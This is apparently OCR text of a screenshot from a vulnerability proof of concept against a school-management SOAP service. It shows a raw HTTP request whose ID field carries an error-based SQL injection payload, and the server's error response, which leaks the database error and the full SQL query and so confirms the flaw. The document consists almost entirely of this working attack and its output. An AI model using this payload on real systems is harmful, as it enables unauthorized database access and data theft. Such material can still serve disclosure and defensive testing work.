 1 POST /WebService_PantoSchool.asmx HTTP/1.1
2 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:126.0) Gecko/20100101 Firefox/126.0
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
4 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;
q=0.3,en;q=0.2
5 Accept-Encoding: gzip, deflate, br
6 Connection: close
7 Cookie: ASP.NET_SessionId=e5l5acb3exqi5bmtezazrjsg
8 Upgrade-Insecure-Requests: 1
9 Priority: u=1
10 SOAPAction: http://tempuri.org/GetCalendarContentById
11 Content-Type: text/xml;charset=UTF-8
12 Host ? :
13 Content-Length auto : 314
14
15 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/
soap/envelope/" xmlns:tem="http://tempuri.org/">
16 <soapenv:Header/>
17 <soapenv:Body>
18 <tem:GetCalendarContentById>
19 <!--type: string-->
20 <tem:ID>-7793' OR 7994 IN (SELECT (CHAR(113)+CHAR(122)
+CHAR(120)+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN
(7994=7994) THEN CHAR(49) ELSE CHAR(48) END))+CHAR
(113)+CHAR(118)+CHAR(112)+CHAR(106)+CHAR(113))) AND
'qciT'='qciT</tem:ID>
1 HTTP/1.1 500 Internal Server Error
2 Cache-Control: private
3 Content-Type: text/xml; charset=
4 Server: Microsoft-IIS/10.0
5 X-Powered-By: ASP.NET
6 Date: Sat, 15 Jun 2024 03:56:47 GMT
7 Connection: close
8 Content-Length: 880
9
10 <?xml version="1.0" encoding="utf-8"?><soap:Envelope
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/
" xmlns:xsi="http://www.w3.org/2001/
XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/
XMLSchema"><soap:Body><soap:Fault><faultcode>soap:Serv
er</faultcode><faultstring>服务器无法处理请求。 ---&gt;
发生数据库错误，在将 varchar 值 'qzxqq1qvpjq' 转换成数据类
型 int 时失败。 SQL语句：select * from BG_ToDo where
flag=0 and ID='-7793' OR 7994 IN (SELECT (CHAR(113)
+CHAR(122)+CHAR(120)+CHAR(113)+CHAR(113)+(SELECT
(CASE WHEN (7994=7994) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(118)+CHAR(112)+CHAR(106)+CHAR
(113))) AND 'qciT'='qciT' order by ImportantOrder
Desc,Bdate desc 错误号：245 ---&gt; 在将 varchar 值
'qzxqq1qvpjq' 转换成数据类型 int 时失败。</
faultstring><detail /></soap:Fault></soap:Body></
soap:Envelope>